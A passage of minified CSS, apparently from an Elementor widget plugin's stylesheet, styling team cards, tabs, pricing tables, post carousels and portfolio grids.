translate(0,0)}}.littleCircle{-webkit-animation-name:littleCircle;animation-name:littleCircle}@-webkit-keyframes littleCircle{from{transform:scale(0)}to{transform:scale(1)}}@keyframes littleCircle{from{transform:scale(0)}to{transform:scale(1)}}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}.single__team{position:relative;text-align:center}.single__team:after,.single__team:before{content:"";position:absolute;z-index:-1}.member__thumb{text-align:center;display:inline-block;margin-bottom:30px}.member__thumb img{margin:auto}.member__name{font-size:24px;line-height:1;margin-bottom:10px}.member__designation{text-transform:capitalize;margin-bottom:0}.member__content,.member__description{margin-top:30px}.member__socials{margin-top:30px}.member__socials a{display:inline-block;text-align:center;margin:0 10px}.team__style__1 .member__thumb{border-radius:50%;overflow:hidden}.team__style__1 .member__socials a:hover{color:#ffbc48}.team__style__3 .single__team{overflow:hidden}.team__style__3 .member__thumb{width:100%}.team__style__3 .member__thumb img{width:100%;padding:0;display:block}.team__style__3 .member__content__wrap{position:relative}.team__style__3 .member__socials{position:absolute;top:-140px;left:-90%;width:calc(100% - 50px);background:#fff;padding:20px;margin:0;transition:.5s;visibility:hidden;opacity:0;-webkit-clip-path:polygon(100% 0,100% 70%,90% 100%,0 100%,0 0);clip-path:polygon(100% 0,100% 70%,90% 100%,0 100%,0 0)}.team__style__3 .single__team:hover .member__socials{left:0;opacity:1;visibility:visible}.team__style__4 .owl-item{padding-top:30px}.team__style__4 .single__team{background:#f5f9ff;width:calc(100% - 30px);float:right;text-align:inherit}.team__style__4 .member__thumb{width:100%;position:relative;margin-left:-30px;margin-top:-30px;margin-bottom:0}.team__style__4 .member__content__wrap{padding:30px}.team__style__4 .member__designation{font-weight:700;color:#01baa3}.team__style__4 .member__socials a{width:40px;height:40px;background:#fff;padding-top:6px;color:#afcad7;box-shadow:0 0 5px rgba(0,0,0,.06);margin:0;margin-right:10px}.team__style__4 .member__socials a:hover{background:#00baa3;color:#fff}.team__style__5 .member__thumb{position:relative}.team__style__5 .member__thumb:before{position:absolute;left:-5px;bottom:-5px;width:100%;height:90%;content:"";background:#1657e2;border-radius:60% 45% 30% 32%;transform:rotate(-5deg);opacity:.1;transition:.3s}.team__style__5 .member__thumb img{border-radius:50%;padding:10px;box-shadow:0 2px 4px rgba(0,0,0,.08);background:#fff;width:200px;height:200px}.team__style__5 .single__team:hover .member__thumb:before{opacity:1}.team__style__5 .member__content__wrap{position:relative}.team__style__5 .member__socials{width:40px;margin:0;position:absolute;height:40px;top:-70px;left:50%;transform:translateX(-50%);overflow:hidden;text-align:center;transition:.3s}.team__style__5 .member__socials a{background:#0077b5;color:#fff;width:40px;height:40px;padding-top:6px;border-radius:50%;margin:0;transition:.3s}.team__style__5 .member__socials a:hover{background:#fff;color:#0077b5;box-shadow:0 4px 8px rgba(0,0,0,.1)}.team__style__6 .single__team{margin-bottom:60px;position:relative;overflow:hidden}.team__style__6 .member__thumb{padding:10px;background:#fff;margin-bottom:0}.team__style__6 .member__thumb img{width:100%}.team__style__6 .member__content__wrap{margin-top:-50px;position:absolute;z-index:1;background:#fff;width:calc(100% - 30px);padding:30px;right:0;bottom:0;transition:.3s}.team__style__6 .member__socials{margin-top:15px;margin-bottom:-55px;transition:.3s}.team__style__6 .single__team:hover .member__socials{margin-bottom:0}.team__style__7 .owl-carousel .owl-stage-outer{margin-right:-20px!important}.team__style__7 .single__team{position:relative;margin-bottom:20px}.team__style__7 .member__content__wrap{position:absolute;left:0;bottom:0;background:#0c5adb;width:100%;padding:20px;border-radius:5px;transition:.5s;color:#fff;opacity:0;visibility:hidden}.team__style__7 .single__team:hover .member__content__wrap{transform:translate(20px,20px);visibility:visible;opacity:1}.team__style__7 .member__thumb{margin-bottom:0}.team__style__7 .single__team .member__name{color:#fff}.team__style__7 .member__socials{margin-top:15px}.team__style__7 .member__socials a{color:#fff}.team__style__8 .single__team{background:#fff;padding:40px;border-radius:10px;overflow:hidden;position:relative}.team__style__8 .member__thumb{width:170px;height:170px;border-radius:50%;overflow:hidden}.team__style__8 .team__hover__content{position:absolute;left:0;top:0;width:100%;height:100%;background:#fff;transition:.8s;opacity:0;visibility:hidden}.team__style__8 .team__hover__content .member__thumb{width:100%;height:100%;border-radius:0}.team__style__8 .team__hover__content .member__name{color:#fff}.team__style__8 .team__hover__content .member__name__designation{color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;display:flex;flex-direction:column;justify-content:flex-end;text-align:left;padding:30px;background:linear-gradient(rgba(0,0,0,0),#3c3c3c)}.team__style__8 .single__team:hover .team__hover__content{visibility:visible;opacity:1}.team__style__9 .owl-stage-outer{overflow:visible!important}.team__style__9 .owl-item{opacity:0;transition:opacity .5s}.team__style__9 .owl-item.active{opacity:1}.team__style__9 .single__team{background:#fff;padding:40px;border-radius:10px;overflow:hidden;position:relative}.team__style__9 .member__thumb{width:170px;height:170px;border-radius:50%;overflow:hidden}.team__style__9 .team__hover__content{position:absolute;left:0;top:0;width:100%;height:100%;background:#fff;transition:.8s;opacity:0;visibility:hidden}.team__style__9 .team__hover__content .member__thumb{width:100%;height:100%;border-radius:0;margin-bottom:0}.team__style__9 .team__hover__content .member__name__designation{color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;display:flex;flex-direction:column;justify-content:flex-end;text-align:center;padding:30px;background:linear-gradient(0,#ff564f,rgb(255 171 74 / .5));margin-bottom:0;padding-bottom:60px}.team__style__9 .single__team:hover .team__hover__content{visibility:visible;opacity:1}.team__style__9 .team__hover__content .member__name{color:#fff;font-size:22px;font-weight:600;transform:translateY(50px);transition:all .4s cubic-bezier(.76,.21,.32,.85);transition-delay:.3s;font-size:30px;opacity:0}.team__style__9 .team__hover__content .member__designation{transform:translateY(50px);transition:all .4s cubic-bezier(.76,.21,.32,.85);transition-delay:.2s;transform:translateY(50px);opacity:0}.team__style__9 .member__socials{position:absolute;left:0;bottom:20px;width:100%;transform:translateY(50px);transition:all .4s cubic-bezier(.76,.21,.32,.85);transition-delay:.1s;opacity:0}.team__style__9 .member__socials a{color:#fff}.team__style__9 .single__team:hover .team__hover__content .member__name{opacity:1;transform:translateY(0);transition-delay:.1s}.team__style__9 .single__team:hover .team__hover__content .member__designation{opacity:1;transform:translateY(0);transition-delay:.2s}.team__style__9 .single__team:hover .member__socials{opacity:1;transform:translateY(0);transition-delay:.3s}.team__style__10 .single__team{border-radius:5px;overflow:hidden}.team__style__10 .member__thumb{margin-bottom:0;width:100%;display:block;position:relative;z-index:-1}.team__style__10 .member__content__wrap{position:absolute;left:0;top:0;width:100%;height:100%;text-align:left;display:flex;flex-direction:column;justify-content:flex-end;padding:20px;background:linear-gradient(rgb(255 171 74 / 50%),#000);color:#fff;transition:all .3s cubic-bezier(.46,-.01,.5,1.01);transition-delay:.6s;opacity:0;visibility:hidden;z-index:1}.team__style__10 .single__team:hover .member__content__wrap{opacity:1;visibility:visible;height:100%;transition-delay:0s}.team__style__10 .member__name{color:#fff}.team__style__10 .member__name__designation{transform:translateY(50px);transition:all .4s cubic-bezier(.76,.21,.32,.85);transition-delay:.3s;opacity:0}.team__style__10 .member__socials{margin-top:20px;transition:all .4s cubic-bezier(.76,.21,.32,.85);transition-delay:.2s;transform:translateY(50px);opacity:0}.team__style__10 .member__socials a{color:#fff;margin-left:0;width:35px;text-align:left}.team__style__10 .member__socials a:hover{color:#ffab4a}.team__style__10 .single__team:hover .member__name__designation{opacity:1;transform:translateY(0);transition-delay:.1s}.team__style__10 .single__team:hover .member__socials{opacity:1;transform:translateY(0);transition-delay:.2s}.tabs__area{overflow:hidden}.nav-tabs.tab__nav{margin:0;margin-bottom:50px;padding:0;list-style:none;overflow:hidden}.nav-tabs.tab__nav li{display:inline-block;float:none}.nav-tabs.tab__nav li a{border:0;display:block;padding:15px 40px;font-size:16px;border-radius:0;margin:0}.nav-tabs.tab__nav li a:focus .nav-tabs.tab__nav li a:hover,.nav-tabs.tab__nav li.active a{border:0}.tab__menu__content .tab__nav__style__2,.tab__menu__content .tab__nav__style__3,.tab__menu__content .tab__nav__style__4,.tab__menu__content .tab__nav__style__5,.tab__menu__content .tab__nav__style__6,.tab__menu__content .tab__nav__style__7,.tab__menu__content .tab__nav__style__8,.tab__menu__content .tab__nav__style__9{width:100%}.tab__nav__style__2,.tab__price_style__2 .tab__menu__content{width:50%;float:left;border:0}.tab__price_style__2 .tab__content__area{width:50%;float:right}.tab__price_style__2 .tab-content>.tab-pane.tab_price{display:block!important;transition:.3s}.tab__price_style__2 .single__tab__item.tab-pane.tab_price{width:50%;float:left;opacity:.5;transform:scale(.8)}.tab__price_style__2 .single__tab__item.tab-pane.tab_price.active{transform:scale(1);opacity:1}.tab__nav__style__3,.tab__price_style__3 .tab__menu__content{width:50%;float:right;border:0}.tab__price_style__3 .tab__content__area{width:50%;float:left}.tab__price_style__3 .tab-content>.tab-pane.tab_price{display:block!important;transition:.3s}.tab__price_style__3 .single__tab__item.tab-pane.tab_price{width:50%;float:right;opacity:.5;transform:scale(.8)}.tab__price_style__3 .single__tab__item.tab-pane.tab_price.active{transform:scale(1);opacity:1}.tab__nav__style__4,.tab__price_style__4 .tab__menu__content{width:50%;float:left;border:0}.tab__price_style__4 .tab__content__area{width:50%;float:right;position:relative}.tab__price_style__4 .tab-content>.tab-pane.tab_price{display:block!important;transition:.3s}.tab__price_style__4 .single__tab__item.tab-pane.tab_price{right:0;width:50%;float:left;opacity:.5;transform:scale(.8);position:absolute}.tab__price_style__4 .single__tab__item.tab-pane.tab_price.active{transform:scale(1);opacity:1;position:relative;left:0;z-index:1}.tab__nav__style__5,.tab__price_style__5 .tab__menu__content{width:50%;float:right;border:0}.tab__price_style__5 .tab__content__area{width:50%;float:left;position:relative}.tab__price_style__5 .tab-content>.tab-pane.tab_price{display:block!important;transition:.3s}.tab__price_style__5 .single__tab__item.tab-pane.tab_price{left:0;width:50%;float:right;opacity:.5;transform:scale(.8);position:absolute}.tab__price_style__5 .single__tab__item.tab-pane.tab_price.active{transform:scale(1);opacity:1;position:relative;left:0;z-index:1}.tab__nav__style__6,.tab__price_style__6 .tab__menu__content{width:50%;float:left;border:0}.tab__price_style__6 .tab__content__area{width:50%;float:right;position:relative}.tab__price_style__6 .tab-content>.tab-pane.tab_price{display:block!important;transition:.3s}.tab__price_style__6 .single__tab__item.tab-pane.tab_price{right:100px;width:50%;float:left;opacity:.5;transform:scale(.8) translateX(100px);position:absolute}.tab__price_style__6 .single__tab__item.tab-pane.tab_price.active{transform:scale(1) translateX(0);opacity:1;position:relative;left:0;z-index:1}.tab__nav__style__7,.tab__price_style__7 .tab__menu__content{width:50%;float:right;border:0}.tab__price_style__7 .tab__content__area{width:50%;float:left;position:relative}.tab__price_style__7 .tab-content>.tab-pane.tab_price{display:block!important;transition:.3s}.tab__price_style__7 .single__tab__item.tab-pane.tab_price{left:0;width:50%;float:right;opacity:.5;transform:scale(.8) translateX(100px);position:absolute}.tab__price_style__7 .single__tab__item.tab-pane.tab_price.active{transform:scale(1) translateX(0);opacity:1;position:relative;left:0;z-index:1}.tab__nav__style__8,.tab__price_style__8 .tab__menu__content{width:50%;float:right;border:0}.tab__price_style__8 .tab__content__area{width:50%;float:left}.tab__price_style__8 .tab-content>.tab-pane.tab_price{display:block!important;transition:.3s}.tab__price_style__8 .single__tab__item.tab-pane.tab_price{width:50%;float:right}.tab__price_style__8 .single__tab__item.tab-pane.tab_price.active{opacity:1}.tab__nav__style__9,.tab__price_style__9 .tab__menu__content{width:50%;float:left;border:0}.tab__price_style__9 .tab__content__area{width:50%;float:right}.elementor-widget-Element_Ready_Post_Carousel .slick-list{overflow:visible!important}.sldier-content-area .slick-list .element__ready__single__post.slick-slide{opacity:0;visibility:hidden}.sldier-content-area .slick-list .element__ready__single__post.slick-slide.slick-active{opacity:1;visibility:visible;transition:.3s}.sldier-content-area .slick-dots{position:inherit;bottom:inherit}.sldier-content-area .slick-dots li{transition:.3s}.sldier-content-area .slick-dots li button:before{display:none}.element__ready__single__post{background:#f0f8ff}.post__thumb img{width:100%}.post__content{padding:30px}.post__title{font-size:24px}.post__content ul{margin:0;padding:0;list-style:none}.post__content ul li{display:inline-block;margin-right:10px}.post__content ul li i{margin-right:5px}.post__meta{margin-top:30px}.post__btn{margin-top:30px}a.readmore__btn{display:inline-block}@media print{body,html{display:none}}.post__carousel__flex{display:flex}.element__ready__post__layout__3{position:relative;overflow:hidden}.element__ready__post__layout__3 a{color:#fff}.element__ready__post__layout__3 a:focus,.element__ready__post__layout__3 a:hover{color:#fff;text-decoration:underline}.element__ready__post__layout__3 .post__content{position:absolute;left:0;bottom:0;background:linear-gradient(180deg,rgba(0,33,73,0) 1%,#002149 100%);width:100%;height:40%;color:#fff;transition:.3s}.element__ready__post__layout__3 .post__btn,.element__ready__post__layout__3 .post__title{margin:0}.element__ready__post__layout__3 .post__btn a{margin:0;position:absolute;bottom:40px;transition:.3s;display:inline-block;opacity:0;visibility:hidden;left:0;transition:.5s;text-decoration:none;min-width:40px;height:40px;padding-top:6px;border-radius:50%}.element__ready__post__layout__3:hover .post__btn a{opacity:1;visibility:visible;left:30px}.element__ready__post__layout__3:hover .post__btn a:hover{background:#fff;color:#006de8;padding-left:13px}.element__ready__post__layout__3:hover .post__content{height:100%;background:linear-gradient(180deg,rgba(0,102,255,.8) 0,rgba(96,170,255,.5) 100%)}.element__ready__post__layout__4{background:#fff}.element__ready__post__layout__4 .post__thumb{width:calc(100% - 60px);margin:0 auto -50px}.element__ready__post__layout__4 .post__content{background:#fff;border:10px solid rgba(227,238,255,.3);transition:.3s;padding-top:60px}.element__ready__post__layout__4 .post__meta{margin-bottom:10px;font-weight:400}.element__ready__post__layout__4 .post__meta a{color:inherit}.element__ready__post__layout__4 .post__meta a:hover{color:#006de8}.element__ready__post__layout__4 .post__meta i{color:#006de8}.element__ready__post__layout__4:hover .post__content{border-color:#006de8}.element__ready__post__layout__4 .post__title{margin-bottom:20px}.element__ready__post__layout__4 .post__btn a{font-weight:700}.element__ready__single__post.element__ready__post__layout__5{background:#fff;-webkit-filter:drop-shadow(0 10px 10px rgba(209,221,236,.3));filter:drop-shadow(0 10px 10px rgba(209,221,236,.3));border-radius:15px;overflow:hidden}.element__ready__post__layout__5 ul.post__meta{margin-bottom:10px}.element__ready__post__layout__5 .post__title{margin-bottom:30px;font-size:28px}.post__author__meta{margin-top:20px}.post__author__thumb__link{position:relative;height:40px;overflow:hidden;padding-left:50px;display:flex;align-items:center;line-height:1}.post__author__thumb__link .post__author__thumb{width:40px;height:40px;position:absolute;left:0;top:0;border-radius:50%;overflow:hidden}.post__author__thumb img{margin:0!important}.element__ready__post__layout__6{border-radius:10px;overflow:hidden;background:#fff;position:relative}.element__ready__post__layout__6 .post__thumb{border-radius:0 0 20px 20px;overflow:hidden}.element__ready__post__layout__6 .post__meta{font-size:14px;position:absolute;left:0;top:25px;padding:10px 20px;background:#de2b36;border-radius:0 50px 50px 0;color:#fff;line-height:1}.element__ready__post__layout__6 .post__category a{background:#de2b36;padding:0 20px;border-radius:50px;color:#fff;font-size:12px;margin-bottom:20px;display:inline-block}.post__author__comments_date__meta{display:flex;margin-top:20px}.post__author__comments_date__meta .post__author__thumb{width:44px;height:44px;border-radius:50px;overflow:hidden}.post__author__comments_date__meta .post__author__meta.post__meta{margin-top:0;margin-left:20px;line-height:1.4}.comments__counts__meta .comments__count,.comments__counts__meta .post__meta{display:inline-block}.comments__counts__meta{font-size:14px;color:#ff5e5e}.comments__counts__meta .post__meta li{margin-right:0}.post__author__comments_date__meta .author__link{font-size:18px}.element__ready__post__layout__8{background:#fff;border-radius:10px}.element__ready__post__layout__8 .post__title{font-weight:600;padding:20px;text-align:center;font-size:22px;margin-bottom:0}.element__ready__post__layout__8 .post__content{position:relative}.element__ready__post__layout__8 ul.post__category a{display:inline-block;padding:2px 15px;background:#383838;margin-bottom:20px;font-size:14px;text-transform:uppercase;letter-spacing:1px;color:#ffab4a}.element__ready__post__layout__8 ul.post__category a:hover{background:#ffab4a;color:#000}.element__ready__post__layout__8 ul.post__meta{position:absolute;top:-55px;width:55px;text-align:center;background:#ffab4a;color:#fff;display:inline-block;height:56px;left:0;line-height:1;font-size:14px;text-transform:uppercase;letter-spacing:1px}.element__ready__post__layout__8 ul.post__meta li{margin-right:0}.element__ready__post__layout__8 ul.post__meta .first__word{font-size:20px;font-weight:700;margin-top:8px;display:block;margin-bottom:3px}.element__ready__post__layout__8 a.readmore__btn{text-transform:uppercase;letter-spacing:1px;font-size:14px;position:relative;color:#000;z-index:1}.element__ready__post__layout__8 .readmore__btn:after{position:absolute;left:0;bottom:0;width:100%;height:2px;background:#000;content:"";transition:.3s;z-index:-1}.element__ready__post__layout__8 .readmore__btn:hover:after{height:100%;background:#ffab4a}.element__ready__post__layout__8 .readmore__btn:hover{padding:0 10px}.element__ready__post__layout__9{padding:10px;background:inherit;border:1px solid #e0e0e0;border-radius:8px;transition:.3s}.element__ready__post__layout__9:hover{background:#fff;box-shadow:0 10px 30px rgba(0,0,0,.1)}.element__ready__post__layout__9 .post__thumb{border-radius:8px;overflow:hidden}.element__ready__post__layout__9 .post__content{padding:10px;position:relative}.element__ready__post__layout__9 .post__title{font-weight:600}.element__ready__post__layout__9 .post__meta{position:absolute;top:-20px;width:55px;height:55px;background:linear-gradient(135deg,#fad029,#ff564f);text-align:center;line-height:1;color:#fff;text-transform:uppercase;font-size:14px;font-weight:600;letter-spacing:1px;border-radius:5px;left:10px}.element__ready__post__layout__9 .post__meta li{margin:0}.element__ready__post__layout__9 .post__meta .first__word{font-size:22px;margin-bottom:3px;display:block;margin-top:8px}.element__ready__post__layout__9 .post__category{padding-left:70px;margin-bottom:20px;text-transform:capitalize}.row.posts__masonry ul{margin:0;padding:0;list-style:none}.col-sm-6.col-md-3.single__masonry__item{min-height:300px}.single__masonry__item{min-height:300px}.single__masonry__item .element__ready__single__post{margin-bottom:30px}.single__masonry__item .post__content{position:relative}.col-md-3.single__masonry__item .post__title{font-size:18px;line-height:1.45;margin-bottom:0}.single__masonry__item img{width:100%}.single__masonry__item .post__meta{position:absolute;top:-50px}.single__masonry__item .post__meta,.single__masonry__item .post__meta a{color:#fff}.element__ready__post__group__layout__1{background:inherit}.element__ready__post__group__layout__1 .post__content{padding:inherit;margin-top:22px}.element__ready__post__group__layout__1 .post__category,.element__ready__post__group__layout__1 .post__meta{display:inline-block;margin-bottom:20px}.element__ready__right__list__post .element__ready__post__group__layout__1{overflow:hidden;margin-bottom:30px}.element__ready__right__list__post .post__thumb{width:150px;float:left;margin-right:20px}.element__ready__right__list__post .post__content{margin-top:0}.element__ready__right__list__post .post__title{margin-bottom:10px;font-size:20px;font-weight:400}@media only screen and (max-width:992px){.element__ready__right__list__post{margin-top:50px}}.element__ready__single__portfolio{transition:.5s}.portfolio__thumb{margin-bottom:30px}.portfolio__carousel__flex{display:flex;border:1px solid #ededed;border-radius:5px;overflow:hidden}.portfolio__carousel__flex>div{flex:1;margin:0}.portfolio__carousel__flex .portfolio__content{padding:30px}@media only screen and (max-width:767px){.portfolio__carousel__flex{display:block}}.element__ready__portfolio__layout__3{position:relative;overflow:hidden}.element__ready__portfolio__layout__3 .portfolio__thumb{margin-bottom:0}.element__ready__portfolio__layout__3 a{color:#fff}.element__ready__portfolio__layout__3 a:focus,.element__ready__portfolio__layout__3 a:hover{color:#fff;text-decoration:underline}.element__ready__portfolio__layout__3 .portfolio__content{position:absolute;left:0;bottom:0;background:linear-gradient(180deg,rgba(0,33,73,0) 1%,#002149 100%);width:100%;height:40%;color:#fff;transition:.3s;padding:30px}.element__ready__portfolio__layout__3 .portfolio__btn,.element__ready__portfolio__layout__3 .portfolio__title{margin:0}.element__ready__portfolio__layout__3 .portfolio__btn a{margin:0;position:absolute;bottom:40px;transition:.3s;display:inline-block;opacity:0;visibility:hidden;left:0;transition:.5s;text-decoration:none;min-width:40px;height:40px;padding-top:6px;border-radius:50%}.element__ready__portfolio__layout__3:hover .portfolio__btn a{opacity:1;visibility:visible;left:30px}.element__ready__portfolio__layout__3:hover .portfolio__btn a:hover{background:#fff;color:#006de8;padding-left:13px}.element__ready__portfolio__layout__3:hover .portfolio__content{height:100%;background:linear-gradient(180deg,rgba(0,102,255,.8) 0,rgba(96,170,255,.5) 100%)}.element__ready__portfolio__layout__4{position:relative;border-radius:5px;overflow:hidden}.element__ready__portfolio__layout__4 .portfolio__thumb{margin-bottom:0}.element__ready__portfolio__layout__4 .portfolio__thumb img{width:100%}.element__ready__portfolio__layout__4 .portfolio__content{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;display:flex;align-items:flex-end;padding:30px;background:linear-gradient(rgb(255 171 74 / 50%),#000);color:#fff;transition:all .3s cubic-bezier(.46,-.01,.5,1.01);transition-delay:.6s;opacity:0;visibility:hidden}.element__ready__portfolio__layout__4:hover .portfolio__content{opacity:1;visibility:visible;transition-delay:0s}.element__ready__portfolio__layout__4 .portfolio__title a{color:#fff}.element__ready__portfolio__layout__4 .portfolio__title a:hover{color:#ffab4a}.element__ready__portfolio__layout__4 .portfolio__title{transform:translateY(50px);transition:all .4s cubic-bezier(.76,.21,.32,.85);transition-delay:.3s;font-size:30px;opacity:0}.element__ready__portfolio__layout__4 p{transition:all .4s cubic-bezier(.76,.21,.32,.85);transition-delay:.2s;transform:translateY(50px);opacity:0}.element__ready__portfolio__layout__4 .portfolio__btn{transform:translateY(50px);transition:all .4s cubic-bezier(.76,.21,.32,.85);transition-delay:.1s;opacity:0}.element__ready__portfolio__layout__4 a.readmore__btn{padding:10px 30px;background:#fff;margin-top:30px;border-radius:5px}.element__ready__portfolio__layout__4 a.readmore__btn:hover{background:#ffab4a;color:#fff}.element__ready__portfolio__layout__4:hover .portfolio__title{opacity:1;transform:translateY(0);transition-delay:.1s}.element__ready__portfolio__layout__4:hover p{opacity:1;transform:translateY(0);transition-delay:.2s}.element__ready__portfolio__layout__4:hover .portfolio__btn{opacity:1;transform:translateY(0);transition-delay:.3s}.element-ready-filter-activation{display:flex;flex-wrap:wrap;height:auto}.element__ready__portfolio__item__parent{display:inline-block;max-width:100%;width:100%;overflow:hidden}.element__ready__portfolio__layout__5{position:relative;overflow:hidden;border-radius:10px;margin:0}.element__ready__portfolio__layout__5 .portfolio__thumb{margin-bottom:0}.element__ready__portfolio__layout__5 .portfolio__thumb img{width:100%}.element__ready__portfolio__layout__5 .portfolio__content{position:absolute;left:1px;bottom:20px;background:#fff;padding:30px 20px;max-width:70%;border-radius:0 10px 10px 0;min-width:300px;transform-origin:left;transform-style:preserve-3d;transition:.5s cubic-bezier(.79,.07,.17,.83);perspective:200px}.element__ready__portfolio__layout__5:hover .portfolio__content{transform:translateX(-100%) rotateX(45deg) scale(.8)}.element__ready__portfolio__layout__5 .portfolio__hover__content{position:absolute;top:0;transform:translateY(-80%) perspective(300px) rotateX(80deg);width:calc(100% - 80px);left:0;right:0;margin:auto;padding:40px 30px;text-align:center;background:linear-gradient(135deg,#fad029,#ff564f);border-radius:10px;transition:.5s;opacity:0}.element__ready__portfolio__layout__5:hover .portfolio__hover__content{opacity:1;transform:translateY(-50%) perspective(300px) rotateX(0);top:50%}.element__ready__portfolio__layout__5 .portfolio__title{font-weight:600;margin-bottom:0;font-size:22px}.element__ready__portfolio__layout__5 .portfolio__category{color:#ff564f;font-size:14px;text-transform:capitalize;line-height:1;margin-top:10px}.element__ready__portfolio__layout__5 .portfolio__hover__content .portfolio__category{margin-top:20px}.element__ready__portfolio__layout__5 .portfolio__hover__content .portfolio__title{font-size:25px;font-weight:700}.element__ready__portfolio__layout__5 .portfolio__hover__content .portfolio__title a{color:#fff}.element__ready__portfolio__layout__5 .portfolio__hover__content .portfolio__title a:hover{color:#000}.element__ready__portfolio__layout__5 .portfolio__hover__content .portfolio__category{color:#fff;font-weight:500}.element__ready__portfolio__layout__5 .portfolio__hover__content .readmore__btn{margin-top:20px;text-transform:uppercase;letter-spacing:1px;color:#fff;font-size:14px}.element__ready__portfolio__layout__5 .portfolio__hover__content .readmore__btn i,.element__ready__portfolio__layout__5 .portfolio__hover__content .readmore__btn:hover{color:#000}.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent{max-width:25%!important}.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent:nth-child(3),.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent:nth-child(4),.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent:nth-child(8){max-width:50%!important}@media (min-width:768px) and (max-width:991px){.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent{max-width:50%!important}.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent:nth-child(3),.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent:nth-child(4),.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent:nth-child(8){max-width:50%!important}}@media only screen and (max-width:767px){.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent{max-width:100%!important;padding-right:0!important}.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent:nth-child(3),.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent:nth-child(4),.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent:nth-child(8){max-width:100%!important}}.element__ready__portfolio__layout__6{position:relative;overflow:hidden;transition:.5s}.element__ready__portfolio__layout__6:hover{border-radius:10px}.element__ready__portfolio__layout__6 .portfolio__thumb{margin-bottom:0;transition:.6s}.element__ready__portfolio__layout__6 .portfolio__thumb img{width:100%}.element__ready__portfolio__layout__6:hover .portfolio__thumb{transform:scale(1.2)}.element__ready__portfolio__layout__6 .portfolio__content{position:absolute;left:0;top:0;width:100%;height:100%;padding:30px;background:linear-gradient(0deg,rgba(98,73,239,.85) 0,rgba(40,149,221,.85) 100%);color:#fff;opacity:0;visibility:hidden;transition:.5s}.element__ready__portfolio__layout__6:hover .portfolio__content{opacity:1;visibility:visible}.element__ready__portfolio__layout__6 .portfolio__category{font-size:14px;text-transform:uppercase;letter-spacing:1px;font-weight:500}.element__ready__portfolio__layout__6 .readmore__btn{position:absolute;left:-30px;bottom:30px;width:60px;height:60px;background:#fff;font-size:22px;text-align:center;padding-top:15px;border-radius:50%;transition:.5s;opacity:0}.element__ready__portfolio__layout__6:hover .readmore__btn{opacity:1;left:30px}.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent{max-width:25%!important}.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent:nth-child(1),.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent:nth-child(5),.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent:nth-child(6){max-width:50%!important}.element__ready__portfolio__layout__7 .portfolio__thumb img{width:100%}.element__ready__portfolio__layout__7{overflow:hidden;position:relative}.element__ready__portfolio__layout__7 .portfolio__content{position:absolute;left:30px;bottom:30px;background:#fff;padding:30px;border-radius:10px;transition:.5s;opacity:0;visibility:hidden;width:calc(100% - 60px)}.element__ready__portfolio__layout__7:hover .portfolio__content{opacity:1;visibility:visible}.element__ready__portfolio__layout__7 .portfolio__thumb{margin-bottom:0}@media (min-width:768px) and (max-width:991px){.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent{max-width:50%!important}.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent:nth-child(1),.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent:nth-child(5),.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent:nth-child(6){max-width:50%!important}}@media only screen and (max-width:767px){.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent{max-width:100%!important;padding-right:0!important}.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent:nth-child(1),.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent:nth-child(5),.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent:nth-child(6){max-width:100%!important}}.element__ready__portfolio__layout__8{border-radius:10px;overflow:hidden;background:#fff;position:relative}.element__ready__portfolio__layout__8 .portfolio__thumb{border-radius:0 0 10px 10px;overflow:hidden;margin-bottom:0}.element__ready__portfolio__layout__8 .portfolio__thumb img{transition:1.5s;width:100%}.element__ready__portfolio__layout__8:hover .portfolio__thumb img{transform:scale(1.2)}.element__ready__portfolio__layout__8 .portfolio__btn{position:absolute;top:40%;width:100%;text-align:center;margin:-20px}.element__ready__portfolio__layout__8 .portfolio__content{padding:20px}.element__ready__portfolio__layout__8 .readmore__btn{background:#fff;padding:8px 25px;border-radius:3px;text-transform:uppercase;font-size:14px;font-weight:600;transform:translateY(50px);opacity:0;visibility:hidden;transition:.6s}.element__ready__portfolio__layout__8:hover .readmore__btn{transform:translateY(0);visibility:visible;opacity:1}.subscribe__label{position:relative;width:100%}.subscribe__label.error{color:red}.subscribe__label.valid{color:green}.subscriber__form input{background:#303a5b;border:0;color:#fff;height:60px;width:69%;padding:10px 20px}.subscriber__form button{border:0;width:calc(29% - 40px);margin:0;margin-left:40px;height:60px;transition:.3s;position:relative;z-index:1}.single__price{padding:40px;background:#fff;box-shadow:0 8px 16px rgba(146,152,198,.08);transition:.3s;text-align:center;position:relative;z-index:1}.single__price:after,.single__price:before{content:"";width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1}.single__price.price__active,.single__price:hover{box-shadow:0 20px 30px 